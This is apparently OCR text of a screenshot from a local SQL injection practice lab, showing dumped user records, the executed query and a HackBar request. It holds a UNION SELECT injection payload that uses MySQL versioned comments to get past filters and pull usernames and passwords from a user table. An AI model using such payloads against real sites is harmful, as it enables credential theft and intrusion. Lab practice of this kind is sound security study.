 用户ID：1
用户名：hacky
用户密码：hackyl
用户ID：1
用户名：hacky
用户密码：hacky2
用户ID：1
用户名：hacky
用户密码：hacky3
当前sql语句：select * from user where id=1 union/*!10000all*//*!10000select 1,password,username*/,4,5 from user
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.3.8/index.php?id=1 union/*!10000all*//*!10000select+1,password,username*/,4,5%20from%20user
7ools